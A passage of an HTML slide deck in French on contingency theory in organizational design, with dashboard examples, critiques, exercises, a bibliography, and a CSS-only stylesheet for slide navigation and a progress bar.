    <!-- Slide 26: Tableaux d'exemples -->
    <section class="slide s26" aria-label="Tableaux">
      <div class="panel">
        <h2>Exemples de tableaux de bord</h2>
        <div class="content">
          <p>Exemple simplifié :</p>
          <table class="mini-table" role="table">
            <thead><tr><th>Indicateur</th><th>Cible</th><th>Mesure</th><th>Commentaires</th></tr></thead>
            <tbody>
              <tr><td>Time-to-market</td><td>&lt; 8 sem.</td><td>6 sem.</td><td>OK (squad A)</td></tr>
              <tr><td>Taux de conformité</td><td>> 98%</td><td>99.2%</td><td>Conforme</td></tr>
              <tr><td>Employee NPS</td><td>> 30</td><td>22</td><td>Plan action RH</td></tr>
            </tbody>
          </table>
        </div>

        <nav class="nav">
          <label for="s25" class="btn prev">Précédent</label>
          <label for="s27" class="btn next">Limites</label>
        </nav>
      </div>
    </section>

    <!-- Slide 27: Limites & critiques -->
    <section class="slide s27" aria-label="Limites">
      <div class="panel">
        <h2>Limites, critiques et risques</h2>
        <div class="content scrollable">
          <ul>
            <li>Complexité diagnostique : risque d'erreur de diagnostic.</li>
            <li>Coût et résistance : transition coûteuse et résistances culturelles.</li>
            <li>Risque de "sur-adaptation" : changement trop fréquent peut nuire à la stabilité.</li>
            <li>Problèmes de mesure : variables difficiles à quantifier (culture, inter-dépendance).</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s26" class="btn prev">Précédent</label>
          <label for="s28" class="btn next">Extensions modernes</label>
        </nav>
      </div>
    </section>

    <!-- Slide 28: Extensions modernes -->
    <section class="slide s28" aria-label="Extensions">
      <div class="panel">
        <h2>Extensions & approches contemporaines</h2>
        <div class="content">
          <ul>
            <li>Approche socio-technique : intégration des facteurs humains et techniques.</li>
            <li>Capacités dynamiques et ambidextrie organisationnelle (exploitation vs exploration).</li>
            <li>Contingence institutionnelle : normes et pressions externes.</li>
            <li>Data-driven design : utiliser analytics pour diagnostiquer fit en continu.</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s27" class="btn prev">Précédent</label>
          <label for="s29" class="btn next">Exercices</label>
        </nav>
      </div>
    </section>

    <!-- Slide 29: Exercices & QCM -->
    <section class="slide s29" aria-label="Exercices">
      <div class="panel">
        <h2>Exercices pratiques & QCM</h2>
        <div class="content scrollable">
          <h3>Exercice 1 — Diagnostic rapide</h3>
          <p>Choisis une organisation : liste 5 contingences, décris la structure actuelle, propose 3 ajustements et justifie.</p>

          <h3>QCM (autodiagnostic)</h3>
          <ol>
            <li>Si l'environnement change très vite, il faut : a) augmenter formalisation b) décentraliser c) réduire communication (réponse recommandée : b)</li>
            <li>Différenciation signifie : a) spécialisation des unités b) centralisation c) réduction des rôles (réponse : a)</li>
          </ol>

          <h3>Exercice 2 — Cas réel</h3>
          <p>Prends un cas (start-up / usine / ONG). Rédige une feuille de route de 6 mois pour aligner structure & stratégie.</p>
        </div>

        <nav class="nav">
          <label for="s28" class="btn prev">Précédent</label>
          <label for="s30" class="btn next">Bibliographie</label>
        </nav>
      </div>
    </section>

    <!-- Slide 30: Conclusion & Bibliographie -->
    <section class="slide s30" aria-label="Conclusion">
      <div class="panel">
        <h2>Conclusion & bibliographie</h2>
        <div class="content">
          <p>La théorie de la contingence reste un cadre essentiel pour penser la conception organisationnelle : elle demande diagnostic, expérimentation et ajustement continu. La clé est de développer des capacités d'apprentissage et des mécanismes de gouvernance qui maintiennent le "fit" dans le temps.</p>

          <h3>Bibliographie sélective</h3>
          <ul class="biblio">
            <li>Burns, T., & Stalker, G. M. (1961). The Management of Innovation.</li>
            <li>Lawrence, P. R., & Lorsch, J. W. (1967). Organization and Environment.</li>
            <li>Woodward, J. (1965). Industrial Organization: Theory and Practice.</li>
            <li>Galbraith, J. (1973). Designing Complex Organizations.</li>
            <li>Teece, Pisano & Shuen (1997). Dynamic Capabilities and Strategic Management.</li>
            <li>DiMaggio & Powell (1983). The Iron Cage Revisited (institutional theory).</li>
          </ul>

          <footer class="end">
            <p>Merci — Contact : Ali · Ilyass · Ayman</p>
          </footer>
        </div>

        <nav class="nav">
          <label for="s29" class="btn prev">Précédent</label>
          <label for="s01" class="btn next">Retour au début</label>
        </nav>
      </div>
    </section>
  </main>

  <!-- Footer / Progress -->
  <footer class="bottom" role="contentinfo">
    <div class="progress">
      <div class="bar"></div>
    </div>
    <div class="page-indicator">Slide <span class="num">1</span>/30</div>
  </footer>

  <!-- NOTE: no JavaScript, all navigation via labels/radios -->
</body>
</html>
</file>
<file: styles.css>
:root{
  --bg-1: #f7fbff;
  --bg-2: #eef6f1;
  --card: #ffffff;
  --muted: #5b616a;
  --accent: #0369a1;
  --accent-2: #047857;
  --glass: rgba(2,6,23,0.04);
  --max-w: 1600px;
  --radius: 14px;
  --text: #071422;
  --soft: rgba(3,105,161,0.08);
  font-family: 'Inter', system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial;
  color-scheme: light;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}

/* Reset & layout */
*{box-sizing:border-box}
html,body{height:100%}
body{
  margin:0;
  min-height:100vh;
  background: linear-gradient(180deg,var(--bg-1), #f0f6ff);
  color:var(--text);
  display:flex;
  flex-direction:column;
  align-items:stretch;
  font-size:16px;
  line-height:1.5;
}

/* hide radios */
input[type="radio"][name="slide"]{
  position:absolute; left:-9999px; opacity:0; pointer-events:none;
}

/* Topbar */
.topbar{
  position:fixed; top:12px; left:50%; transform:translateX(-50%);
  width:calc(100% - 48px); max-width:var(--max-w); z-index:60;
  background:linear-gradient(180deg, rgba(255,255,255,0.6), rgba(255,255,255,0.55));
  border-radius:999px; padding:8px 12px; display:flex; align-items:center; gap:12px;
  box-shadow:0 6px 20px rgba(2,6,23,0.06);
  backdrop-filter: blur(6px);
}
.topbar-inner{display:flex; align-items:center; justify-content:space-between; width:100%}
.brand{font-weight:700; color:var(--accent); margin-left:12px}
.toc{display:flex; gap:8px; align-items:center; flex-wrap:wrap}
.toc label{
  padding:8px 10px; border-radius:8px; background:rgba(255,255,255,0.95);
  border:1px solid rgba(2,6,23,0.04); font-weight:600; cursor:pointer;
}
.controls-hint{font-size:13px; color:var(--muted); padding-right:8px}

/* Slides container: full viewport */
.slides{
  position:relative;
  width:100vw;
  height:100vh;
  overflow:hidden;
  perspective:1200px;
}

/* Base slide style */
.slide{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  opacity:0;
  transform: translateY(18px) scale(.995);
  transition: transform .7s cubic-bezier(.2,.9,.3,1), opacity .45s ease, filter .6s;
  pointer-events:none;
  padding:28px;
}

/* Panel inside slide to control content area */
.panel{
  width:calc(100% - 80px);
  max-width:var(--max-w);
  height:calc(100% - 120px);
  background: linear-gradient(180deg, rgba(255,255,255,0.98), rgba(255,255,255,0.99));
  border-radius:18px;
  box-shadow: 0 30px 80px rgba(2,6,23,0.08);
  display:flex;
  gap:22px;
  padding:28px;
  align-items:stretch;
  overflow:hidden;
  position:relative;
  transform-origin:center;
}

/* Show slide when its radio is checked */
#s01:checked ~ .slides .s01,
#s02:checked ~ .slides .s02,
#s03:checked ~ .slides .s03,
#s04:checked ~ .slides .s04,
#s05:checked ~ .slides .s05,
#s06:checked ~ .slides .s06,
#s07:checked ~ .slides .s07,
#s08:checked ~ .slides .s08,
#s09:checked ~ .slides .s09,
#s10:checked ~ .slides .s10,
#s11:checked ~ .slides .s11,
#s12:checked ~ .slides .s12,
#s13:checked ~ .slides .s13,
#s14:checked ~ .slides .s14,
#s15:checked ~ .slides .s15,
#s16:checked ~ .slides .s16,
#s17:checked ~ .slides .s17,
#s18:checked ~ .slides .s18,
#s19:checked ~ .slides .s19,
#s20:checked ~ .slides .s20,
#s21:checked ~ .slides .s21,
#s22:checked ~ .slides .s22,
#s23:checked ~ .slides .s23,
#s24:checked ~ .slides .s24,
#s25:checked ~ .slides .s25,
#s26:checked ~ .slides .s26,
#s27:checked ~ .slides .s27,
#s28:checked ~ .slides .s28,
#s29:checked ~ .slides .s29,
#s30:checked ~ .slides .s30 {
  opacity:1;
  transform: translateY(0) scale(1);
  pointer-events:auto;
  z-index:50;
  filter: none;
}

/* layout specifics for hero */
.slide-hero .panel{display:flex; align-items:stretch; padding:32px}
.hero-left{flex:1; display:flex; flex-direction:column; gap:12px; justify-content:center; padding-left:12px}
.hero-right{flex:1; display:flex; align-items:center; justify-content:center}
h1{font-size:38px; margin:0; letter-spacing:-0.6px}
h2{font-size:18px; margin:0; color:var(--muted)}
.kicker{color:var(--muted); max-width:70%}
.meta{display:flex; gap:12px; margin-top:8px; color:var(--muted); font-weight:600}

/* nav inside slides */
.nav{position:absolute; bottom:20px; left:50%; transform:translateX(-50%); display:flex; gap:10px; align-items:center}
.btn{
  background:linear-gradient(180deg,#fff,#f3fbff);
  border:1px solid rgba(2,6,23,0.06);
  padding:10px 14px; border-radius:12px; font-weight:700; cursor:pointer;
  box-shadow:0 8px 20px rgba(2,6,23,0.06);
}
.btn.next{
  background:linear-gradient(180deg,var(--accent), #0b5d9b);
  color:white; border:none;
}
.btn.prev{background:linear-gradient(180deg,#fff,#fafbff)}

/* Up/Down buttons group */
.updown{display:flex; gap:8px; margin-left:12px}
.btn.up, .btn.down{padding:8px 10px; font-size:13px}

/* Panels content */
.panel .content{flex:2; overflow:auto; padding-right:8px}
.panel .hero-svg{width:320px; height:auto; transform-origin:center; animation:float 7s ease-in-out infinite}
@keyframes float{0%{transform:translateY(0)}50%{transform:translateY(-6px)}100%{transform:translateY(0)}}

/* layout grid styles used by slides */
.grid-2, .grid-3{display:grid; gap:14px}
.grid-2{grid-template-columns:repeat(2,1fr)}
.grid-3{grid-template-columns:repeat(3,1fr)}
.card-mini{background:linear-gradient(180deg,#fff,#f8fbff); padding:12px; border-radius:10px; box-shadow:0 10px 30px rgba(2,6,23,0.04)}
.content.scrollable{max-height:52vh; overflow:auto; padding-right:8px}

/* lists and notes */
ul{margin:10px 0 12px 18px}
ol{margin:10px 0 12px 18px}
.note{background:linear-gradient(180deg,#fff9e6,#fff5e0); padding:10px; border-radius:8px; color:#6b4f00; box-shadow:inset 0 1px 0 rgba(255,255,255,0.6)}

/* table */
.mini-table{width:100%; border-collapse:collapse; margin-top:12px}
.mini-table th, .mini-table td{padding:8px 10px; border:1px solid rgba(2,6,23,0.06); text-align:left}
.mini-table thead th{background:#f3f7fb; font-weight:700}

/* biblio */
.biblio{margin-left:16px}

/* bottom progress */
.bottom{
  position:fixed; bottom:16px; left:50%; transform:translateX(-50%);
  width:calc(100% - 48px); max-width:var(--max-w);
  display:flex; gap:12px; align-items:center; z-index:60;
}
.progress{flex:1; height:10px; background:linear-gradient(90deg,#eaf6ff,#eef9f0); border-radius:999px; overflow:hidden; border:1px solid rgba(2,6,23,0.03)}
.progress .bar{height:100%; width:3.33%; background:linear-gradient(90deg,var(--accent),var(--accent-2)); transition:width .35s ease}

/* Map radios to widths for progress bar and page number (CSS-only) */
#s01:checked ~ .bottom .progress .bar{width:3.33%}
#s02:checked ~ .bottom .progress .bar{width:6.66%}
#s03:checked ~ .bottom .progress .bar{width:10%}
#s04:checked ~ .bottom .progress .bar{width:13.33%}
#s05:checked ~ .bottom .progress .bar{width:16.66%}
#s06:checked ~ .bottom .progress .bar{width:20%}
#s07:checked ~ .bottom .progress .bar{width:23.33%}
#s08:checked ~ .bottom .progress .bar{width:26.66%}
#s09:checked ~ .bottom .progress .bar{width:30%}
#s10:checked ~ .bottom .progress .bar{width:33.33%}
#s11:checked ~ .bottom .progress .bar{width:36.66%}
#s12:checked ~ .bottom .progress .bar{width:40%}
#s13:checked ~ .bottom .progress .bar{width:43.33%}
#s14:checked ~ .bottom .progress .bar{width:46.66%}
#s15:checked ~ .bottom .progress .bar{width:50%}
#s16:checked ~ .bottom .progress .bar{width:53.33%}
#s17:checked ~ .bottom .progress .bar{width:56.66%}
#s18:checked ~ .bottom .progress .bar{width:60%}
#s19:checked ~ .bottom .progress .bar{width:63.33%}
#s20:checked ~ .bottom .progress .bar{width:66.66%}
#s21:checked ~ .bottom .progress .bar{width:70%}
#s22:checked ~ .bottom .progress .bar{width:73.33%}
#s23:checked ~ .bottom .progress .bar{width:76.66%}
#s24:checked ~ .bottom .progress .bar{width:80%}
#s25:checked ~ .bottom .progress .bar{width:83.33%}
#s26:checked ~ .bottom .progress .bar{width:86.66%}
#s27:checked ~ .bottom .progress .bar{width:90%}
#s28:checked ~ .bottom .progress .bar{width:93.33%}
#s29:checked ~ .bottom .progress .bar{width:96.66%}
#s30:checked ~ .bottom .progress .bar{width:100%}

/* page indicator (static mapping via CSS content isn't possible cross-browser without extra markup),
   so we use an accessible hint: the user can see progress bar and the TOC. */

/* Responsive adjustments */
@media (max-width:1100px){
  .panel{width:calc(100% - 36px); height:calc(100% - 120px); padding:18px; flex-direction:column}
  .hero-right{order:-1}
  h1{font-size:28px}
}
@media (max-width:700px){
  .topbar{left:8px; right:8px; transform:none}
  .panel{padding:12px}
  .nav{bottom:12px}
  .toc{display:none}
  .brand{font-size:15px}
  .controls-hint{display:none}
}
</file>
